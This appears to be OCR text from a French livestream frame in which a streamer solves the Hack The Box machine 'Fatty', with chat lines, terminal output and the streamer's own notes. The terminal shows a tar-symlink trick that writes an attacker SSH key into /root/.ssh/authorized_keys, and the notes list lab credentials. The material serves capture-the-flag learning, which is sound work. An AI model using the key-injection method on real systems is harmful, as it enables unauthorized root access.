 CYBERTHREAT REAL-TIME MAP
une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous appartient pas sans l'acc
KHABOTT REJOIGNEZ KHAOS SUR LES RÉSEAUX SOCIAUX : TWITTER
HTTPS://TWITTER.COM/KHAOS_FARBAUTI , MASTODON
HTTPS://MASTODON.SOCIAL/@KHAOS_FARBAUTI
GEOTHERE TU AS L'AUTO COMPLÉTION EN LOCAL HAHA
CHRIS_XCX OUI, PARDON
PATILUS CAT *
KETTBI_ CAT, PAS ECHO
THEREALLRK TU L'AS FAIT DEPUIS LE CONTAINER ?
DESKAINY LA FATIGUE PARLE LÀ
DESKAINY
CHRIS_XCX
DAVADANIS C'EST PAS FACILE
KETTBI_ T'EXCUSE PAS, APRÈS 10H ON EN SERAIT TOUS LÀ
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
| .*S*+. . |
| oo**+. |
| ++*+ |
| ==. |
| +.oo |
+----[SHA256]-----+
(khaos㉿Sabel)-[~]
$ cat fatty.pub > authorized_keys
(khaos㉿Sabel)-[~]
$ cat fatty.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDY8cBvB8A4g4hH1YK8iuD35R2zz8VWTK1AOz8QQkH9VTc4b6vd7pibYpNVrp4mkyGtS91kaXAj5Hy7pSxq
kpZPUOuxJMlMiijQf5shhCjc/+2AROma+CcYBM73F6+uje8UlsNVyPDdzKXZxzWKH79MDRUmfdzMcTFtQjbjZ2Wtiw== khaos@Sabel
(khaos㉿Sabel)-[~]
$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDY8cBvB8A4g4hH1YK8iuD35R2zz8VWTK1AOz8QQkH9VTc4b6vd7pibYpNVrp4mkyGtS91kaXAj5Hy7pSxq
kpZPUOuxJMlMiijQf5shhCjc/+2AROma+CcYBM73F6+uje8UlsNVyPDdzKXZxzWKH79MDRUmfdzMcTFtQjbjZ2Wtiw== khaos@Sabel
(khaos㉿Sabel)-[~]
$ tar rf test.tar authorized_keys
(khaos㉿Sabel)-[~]
$ tar tvf test.tar
lrwxrwxrwx khaos/khaos 0 2021-09-11 19:59 authorized_keys -> /root/.ssh/authorized_keys
-rw-r--r-- khaos/khaos 225 2021-09-11 20:02 authorized_keys
(khaos㉿Sabel)-[~]
$
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%